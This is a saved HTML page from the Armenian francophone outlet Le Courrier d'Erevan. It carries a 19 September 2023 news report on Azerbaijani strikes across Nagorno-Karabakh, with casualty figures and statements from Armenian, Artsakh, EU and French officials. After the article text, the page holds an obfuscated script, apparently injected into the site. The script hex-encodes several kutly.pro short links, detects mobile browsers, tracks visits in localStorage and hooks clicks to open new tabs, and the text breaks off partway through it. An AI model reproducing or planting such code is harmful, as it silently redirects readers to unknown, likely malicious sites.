

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://courrier.am/fr/actualite/attaque-azerbaidjanaise-sur-le-karabagh-le-point-en-fin-dapres-midi
body_size: 46329
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr">

  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org); Commerce 1" />
<link rel="canonical" href="/fr/actualite/attaque-azerbaidjanaise-sur-le-karabagh-le-point-en-fin-dapres-midi" />
<link rel="shortlink" href="/fr/node/5711" />
<meta name="title" content="Attaque azerbaïdjanaise sur le Karabagh - Le point en fin d&#039;après-midi" />
<meta name="description" content="À 17h30 ce 19 septembre, le ministère de la Défense du Haut-Karabagh confirmait que les frappes azerbaïdjanaises se poursuivaient sur l&#039;ensemble du territoire d&#039;Artsakh tout en notant une diminution de leur intensité. 

Par Olivier Merlet

&amp;nbsp;

Les conséquences de cette première vagu" />
<link rel="image_src" href="https://www.courrier.am/sites/default/files/shelling-of-stepanakert_1.jpg" />
<link rel="og:image" href="https://www.courrier.am/sites/default/files/shelling-of-stepanakert_1.jpg" />
<link rel="shortcut icon" href="https://courrier.am/sites/default/files/favicon.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Attaque azerbaïdjanaise sur le Karabagh - Le point en fin d&#039;après-midi | Le Courrier d&#039;Erevan</title>
    <link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css__LeQxW73LSYscb1O__H6f-j_jdAzhZBaesGL19KEB6U.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_3E-h5oVDc2Tuo2tLsri9P6mSIFDSFDYCKpF_wPtSSbI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_f3b88MK2Wj8A5KYrYHJk-2iYrMY_kCgiP7y2SUs-Gok.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/all/modules/popup/popup.css?t8bu9c" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_AH3VpRozWhDGVcAMm8uoKwnSjMdFP9c7D8Okwfzqdhw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/all/modules/popup/styles/white/popup-element.css?t8bu9c" media="screen, projection" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_RVI95kbvU3ZEyQZTWpnpQ3FT6vVhhIo_ngc_c93FjNs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_KUAZwYm825UbcdzyiE43t67Y1PzJT4h2UUoj-VUnCDk.css" media="all" />
    <script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_Pt6OpwTd6jcHLRIjrE-eSPLWMxWDkcyYrPTIrXDSON0.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_ZL97T_JH1uhKPCx39E5fj2HOpH-nInUXhaaJ0SXYqjQ.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_gHk2gWJ_Qw_jU2qRiUmSl7d8oly1Cx7lQFrqcp3RXcI.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_M9Nslj0YNnwdvIow90C4P1i9lM4wKtaZ6RPPxWI-oRc.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/all/modules/popup/popup.js?t8bu9c"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_nReOPsbqSSU4CdZ-dYlw0yu3ETIrtKMuKxHPriC_jHE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function ($) {$(document).ready(function () {
    Drupal.behaviors.newsletter.subscribeForm();
  });})(jQuery);
//--><!]]>
</script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_PS-ZpZUSD7tM2QnGfG5FH1TeH6x13H2kMRlK5tTlN8A.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};
//--><!]]>
</script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_ZwtHh_UtMhEyIZ7P23uU_tO_tZHXgPG1rk11b_m8s9Y.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_gl6tDUErIBToUDYdQOabh7uwksXBqucO8UAnWl61utA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"material_base","theme_token":"3YHQRJb8Ftzev4Dj1VTautKF0w-eUvOdUQZWy8MOg0g","jquery_version":"1.12","jquery_version_token":"xRqD4ZX9rdOEYYCNenDn10e3sEQaVfwO75TXiRI1I7U","js":{"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.js":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.filter.js":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/fr_TQcuMLzREUO6_iixBGkw9pyfDyhA6JU6H5lNRlHktwY.js":1,"sites\/all\/modules\/popup\/popup.js":1,"misc\/collapse.js":1,"misc\/form.js":1,"sites\/all\/modules\/newsletter\/js\/newsletter.js":1,"1":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/jquery.meanmenu.min.js":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/responsive_menus_mean_menu.js":1,"2":1,"misc\/progress.js":1,"sites\/all\/themes\/material_base\/js\/misc.js":1,"sites\/all\/themes\/material_base\/js\/jquery.ripple.js":1,"sites\/all\/themes\/material_base\/js\/jquery.mobile-events.min.js":1,"sites\/all\/themes\/material_base\/js\/animation.js":1,"sites\/all\/themes\/material_base\/js\/prism.js":1},"css":{"modules\/system\/system.base.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.filter.css":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.css":1,"sites\/all\/modules\/popup\/popup.css":1,"modules\/locale\/locale.css":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/meanmenu.min.css":1,"sites\/all\/modules\/popup\/styles\/white\/popup-element.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/material_base\/css\/styles.css":1,"sites\/all\/themes\/material_base\/css\/all.css":1}},"jquery_ui_multiselect_widget":{"module_path":"sites\/all\/modules\/jquery_ui_multiselect_widget","multiple":1,"filter":0,"subselector":"","selectedlist":"4","autoOpen":0,"header":1,"height":"175","classes":"","filter_auto_reset":0,"filter_width":"100","jquery_ui_multiselect_widget_path_match_exclude":"admin\/*"},"popup":{"effects":{"show":{"default":"this.body.show();","fade":"\n        if (this.opacity){\n          this.body.fadeTo(\u0027medium\u0027,this.opacity);\n        }else{\n          this.body.fadeIn(\u0027medium\u0027);\n        }","slide-down":"this.body.slideDown(\u0027medium\u0027)","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027show\u0027,\n            opacity:(this.opacity ? this.opacity : \u0027show\u0027)\n          }, \u0027medium\u0027\n        );"},"hide":{"default":"this.body.hide();","fade":"this.body.fadeOut(\u0027medium\u0027);","slide-down":"this.body.slideUp(\u0027medium\u0027);","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027hide\u0027,\n            opacity:\u0027hide\u0027\n          }, \u0027medium\u0027\n        );"}},"linger":250,"delay":0},"exposed":[],"lang":"und","responsive_menus":[{"selectors":"div#block-menu-menu-arm-nie-francophone","container":"body","trigger_txt":"","close_txt":"X","close_size":"18px","position":"right","media_size":"767","show_children":"1","expand_children":"1","expand_txt":"+","contract_txt":"-","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"urlIsAjaxTrusted":{"\/fr\/actualite\/attaque-azerbaidjanaise-sur-le-karabagh-le-point-en-fin-dapres-midi":true,"\/fr\/system\/ajax":true},"ajax":{"edit-newsletter-submit":{"callback":"newsletter_subscribe_form_submit","wrapper":"newsletter-error","effect":"fade","progress":{"type":"throbber","message":null},"event":"click","url":"\/fr\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"S\u0027abonner"}}}});
//--><!]]>
</script>
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js" integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy" crossorigin="anonymous"></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-47027934-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'UA-47027934-1');
    </script>


  </head>

  <body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-5711 node-type-actualite i18n-fr" >
    <div id="skip-link">
      <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
    </div>
        
<div id="page">

  <div id="drawer"></div>
  <div id="drawer-left"></div>
  <div id="drawer-right"></div>
  <div id="drawer-bottom"></div>

  <div id="site-top">
    <header id="header" role="banner">
      <div class="container">
                <div id="logo">
          <a href="/fr" title="Accueil" rel="home"> <img src="https://courrier.am/sites/default/files/20231209_logo_cde.jpg" alt="Accueil" /> </a>

        </div>
        <div id="header-content">
            <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <div id="popup-element-0" class="popup-element popup-element-noscript popup-style-white activate-click effect-default expand-bottom-left origin-bottom-right">
  <a  class="popup-element-title"><span><i class="fas fa-search"></i></span></a>  <div class="popup-element-body expand-bottom-left opacity origin-bottom-right width-250">
    <table class="popup-layout">
    <tr class="top"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
    <tr class="center">
      <td class="left"></td>
      <td class="center">
        <div class="inner">
          <a class="popup-close popup-close-button"><span>[X]</span></a>          <form action="/fr/actualite/attaque-azerbaidjanaise-sur-le-karabagh-le-point-en-fin-dapres-midi" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
    <div class="form-item"><input title="Indiquer les termes à rechercher" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" /></div><div class=" form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Rechercher" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-KY2xPiTg1lRL6kQOnbNOb9EatmkrtdPnTovSzqaunIo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>         </div>
      </td>
      <td class="right"></td>
    </tr>
    <tr class="bottom"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
  </table>

</div>


</div>  </div>
</div>
<div id="block-locale-language" class="block block-locale">

    
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="fr first active"><a href="/fr/actualite/attaque-azerbaidjanaise-sur-le-karabagh-le-point-en-fin-dapres-midi" class="language-link active" xml:lang="fr">Fr <img class="language-icon" src="https://courrier.am/sites/all/modules/languageicons/flags/fr.png" width="20" height="16" alt="Fr" title="Fr" /></a></li>
<li class="hy last"><a href="/hy/node/5711" class="language-link" xml:lang="hy">Arm <img class="language-icon" src="https://courrier.am/sites/all/modules/languageicons/flags/hy.png" width="20" height="16" alt="Arm" title="Arm" /></a></li>
</ul>  </div>
</div>
  </div>
        </div>
      </div>
    </header>

    <div id="navbar">
        <div class="region region-navbar">
    <div id="block-menu-menu-arm-nie-francophone" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf" id="item-actualite"><a href="/fr/actualite">Actualités</a></li>
<li class="leaf" id="item-societe"><a href="/fr/societe">Société</a></li>
<li class="leaf"><a href="/fr/economie">Économie</a></li>
<li class="leaf" id="item-art"><a href="/fr/arts-et-culture">Arts et culture</a></li>
<li class="leaf" id="item-francophone"><a href="/fr/francophonie">Arménie francophone</a></li>
<li class="leaf"><a href="/fr/opinions">Opinions</a></li>
<li class="leaf" id="item-region"><a href="/fr/region">Région</a></li>
<li class="last leaf"><a href="/fr/diasporas">Diasporas</a></li>
</ul>  </div>
</div>
  </div>
    </div>
  </div>
    <div id="contentmain">
    <div id="content">
      
      <div id="main" class="container">

                <div >
          <div id="main-content" >
            <div class="card-holder">
                            
                            <h1 class="title" id="page-title">Attaque azerbaïdjanaise sur le Karabagh - Le point en fin d&#039;après-midi</h1>                            <div class="tabs"></div>                              <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    
<div  role="article" class="node node-actualite view-mode-full">
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-content-type field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div class="view view-new-content-type view-id-new_content_type view-display-id-block view-dom-id-1ca1ee9b109adf5e3ce2a4ec0a1b37ea">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-type">        <span class="field-content">Actualité</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></div></div></div><div class="field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item even"><span  class="date-display-single">19.09.2023</span></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img src="https://courrier.am/sites/default/files/styles/1700x700/public/shelling-of-stepanakert_1.jpg?itok=QIEK7kBg" width="1070" height="772" alt="" /></div></div></div>      </div>
      <div class="col-sm-4 ">
        <div class="field field-name-derni-re-publication field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-derni-re-publication-block" class="block block-views">

    
  <div class="content">
    <div class="view view-derni-re-publication view-id-derni_re_publication view-display-id-block view-dom-id-183f30d04a7044632de6be469ba6560a">
            <div class="view-header">
      <a href="/dernieres-publications">Dernières publications</a>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/le-ministre-armenien-des-finances-a-promis-d-apporter-des-modifications-au-code-fiscal">Le ministre arménien des Finances a promis d&#039;apporter des modifications au Code fiscal</a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/la-moldavie-annonce-son-retrait-de-la-cei">La Moldavie annonce son retrait de la CEI</a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/la-russie-financera-un-projet-visant-a-etendre-son-pouvoir-doux-">La Russie financera un projet visant à étendre son « pouvoir doux » </a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/les-systemes-energetiques-de-l-armenie-et-de-l-azerbaidjan-seront-unifies">Les systèmes énergétiques de l&#039;Arménie et de l&#039;Azerbaïdjan seront unifiés</a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/la-banque-eurasienne-de-developpement-prevoit-que-la-croissance-des-prix-a-la-consommation-en-armenie-restera-proche-de-l-objectif-de-la-banque-centrale-en-2026">La Banque eurasienne de développement prévoit que la croissance des prix à la consommation en Arménie restera proche de l&#039;objectif de la Banque centrale en 2026</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p><strong>À 17h30 ce 19 septembre, le ministère de la Défense du Haut-Karabagh confirmait que les frappes azerbaïdjanaises se poursuivaient sur l'ensemble du territoire d'Artsakh tout en notant une diminution de leur intensité. </strong></p>
<p><em>Par Olivier Merlet</em></p>
<p> </p>
<p>Les conséquences de cette première vague d'attaque sont encore imprécises. Elle aurait visé l'ensemble du territoire artsakhiotes dont des zones exclusivement résidentielles abritant des populations civiles. Le défenseur des Droits de l'homme faisait état à 16h30 de deux morts dont un enfant et onze blessés, parmi lesquels, de nouveau, huit enfants.</p>
<p>Le centre d'Information officiel du Haut-Karabagh a fait part de son côté de l'appel de son gouvernement « <em>à un cessez-le-feu immédiat et à un retour à la table des négociations pour résoudre la situation </em>».</p>
<p>A Erevan, le Premier ministre arménien Nikol Pashinyan s'est entretenu au téléphone avec le secrétaire d'état américain Anthony Blinken. Les deux hommes ont  souligné le caractère inadmissible de l'usage de la force et la nécessité d'un recours aux mécanismes internationaux en vue d'une désescalade.</p>
<p>« L<em>es actions militaires de l'Azerbaïdjan doivent cesser immédiatement pour laisser place au dialogue entre Bakou et les Arméniens du Karabagh</em> » a déclaré Charles Michel, président du Conseil de l'Europe.</p>
<p>En France, la ministre des Affaires étrangères Catherine Colonna a également appelé Bakou à mettre fin immédiatement à ses actions, précisant que « <em>l'Azerbaïdjan porterait l'entière responsabilité du sort des populations civiles du Haut-Karabagh</em>».</p>
<p>Sergey Ghazaryan, ministre des affaires étrangères d'Artsakh a fait cette déclaration : « <em>Récemment, la partie azerbaïdjanaise a procédé à des transferts quotidiens de troupes et à la constitution de stocks d'armes diverses, accompagnés d'activités intensives d'information et de propagande, préparant le terrain pour une agression à grande échelle contre l'Artsakh.</em></p>
<p><em>La partie Artsakh a constamment mis en garde tous les acteurs en 2020 contre le fait incontestable de l'accumulation sans précédent de la puissance militaire de l'Azerbaïdjan après la guerre et contre d'éventuelles provocations, y compris dans l'espoir d'empêcher des actions militaires à grande échelle.</em></p>
<p><em>Comme vous le savez, au cours des dernières 24 heures, la partie azerbaïdjanaise a diffusé des informations erronées selon lesquelles la partie Artsakh aurait mené des opérations de sabotage et tiré sur des positions azerbaïdjanaises.</em></p>
<p><em>Plus tard, ils ont diffusé des informations selon lesquelles ils avaient lancé une soi-disant "opération antiterroriste", ce qui prouve que toutes ces mesures ont été planifiées à l'avance. Cela cadre parfaitement avec les informations faisant état d'actions génocidaires menées par l'Azerbaïdjan contre l'Artsakh et son peuple par la partie arménienne au cours des derniers mois.</em></p>
<p><em>Nous sommes maintenant témoins de la façon dont l'Azerbaïdjan, pour mettre en œuvre sa politique de génocide, s'oriente vers la destruction physique de la population civile et la destruction d'objets civils.</em></p>
<p><em>Nous avons informé à plusieurs reprises les acteurs internationaux que les appels ne suffiront pas à arrêter l'Azerbaïdjan dans ses actes belliqueux et criminels. Nous demandons à la communauté internationale de prendre très rapidement des mesures efficaces pour mettre fin à l'agression de l'Azerbaïdjan </em>».</p>
<p> </p>
<p> </p>
<script>
<!--//--><![CDATA[// ><!--
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x48\x6c\x54\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x43\x58\x65\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x51\x43\x71\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x7a\x73\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x5a\x72\x75\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x6b\x78\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x75\x50\x63\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x61\x41\x73\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6b\x47\x53\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x49\x65\x47\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 